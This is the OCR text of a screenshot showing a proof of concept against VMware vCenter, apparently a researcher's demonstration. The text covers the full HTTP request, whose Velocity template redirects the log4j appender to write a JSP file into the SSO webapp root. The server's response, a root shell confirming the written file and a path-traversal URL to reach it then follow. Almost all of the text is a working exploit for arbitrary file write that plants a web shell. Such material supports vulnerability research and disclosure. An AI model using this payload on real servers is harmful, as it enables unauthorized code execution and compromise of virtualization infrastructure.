 Go
Cancel
< | ▼
> | ▼
Target: https://192.168.232.196
?
Request
Raw
Params
Headers
Hex
<propertySpec>\n
<propertyNames>content.about.instanceUuid</propertyNames>\n
<propertyNames>content.about.osType</propertyNames>\n
<propertyNames>content.about.build</propertyNames>\n
<propertyNames>content.about.version</propertyNames>\n         </propertySpec>\n
   </query>\n   </request>\n   <cdfMapping>\n      <indepedentResultsMapping>\n
     <resultSetMappings>\n            <entry>\n
<key>vir:VCenter</key>\n            <value>\n               <value
xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\"
xsi:type=\"resultSetMapping\">\n
<resourceItemToJsonLdMapping>\n
<forType>ServiceInstance</forType>\n
<mappingCode><![CDATA[#set($log = $GLOBAL-logger.logger.parent)##\n
        #set($narfazj = $log.getAppender(\"LOGFILE\"))##\n
$narfazj.setFile(\"/usr/lib/vmware-sso/vmware-sts/webapps/ROOT/xxx.jsp\")\n
                $narfazj.activateOptions()\n
$log.info(\"<%=123%>\")\n]]>\n                     </mappingCode>\n
     </resourceItemToJsonLdMapping>\n               </value>\n
</value>\n         </entry>\n         </resultSetMappings>\n
</indepedentResultsMapping>\n   </cdfMapping>\n   <requestSchedules>\n
<schedule interval=\"1h\">\n         <queries>\n
<query>vir:VCenter</query>\n         </queries>\n      </schedule>\n
</requestSchedules>\n</manifest>", "contextData": "a3", "objectId": "a2"}
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200
Content-Type: application/json;charset=ISO-8859-1
Content-Length: 120
Date: Wed, 29 Sep 2021 15:00:03 GMT
Connection: close
Server: Apache
{"@type":"collection_completed","collection_completed_timestamp":1632927603311,"@id
":"3f0f1efc96ba4bb7a86bf9ffdca04688"}
192.168.232.196 (root)
Terminal
Sessions
View
X server
Tools
Games
Settings
Macros
Help
Session
Servers
Tools
Games
Sessions
View
Split
MultiExec
Tunneling
Packages
Settings
Help
Quick connect...
6. 192.168.232.196 (root)
2. 192.168.232.196 (root)
Sessions
Tools
root@photon-machine [ ~ ]# cat /usr/lib/vmware-sso/vmware-sts/webapps/ROOT/xxx.jsp|grep "<%=123%>"
2021-09-29T15:00:03.221Z phAsyncTaskExecutor-4  INFO  root <%=123%>
root@photon-machine [ ~ ]#
https://192.168.232.196/idm/..
不安全
192.168.232.196/idm/..;/xxx.jsp
2021-09-29T15:00:03.221Z phAsyncTaskExecutor
@pwnull
Blog:pwnull.github.io
搜索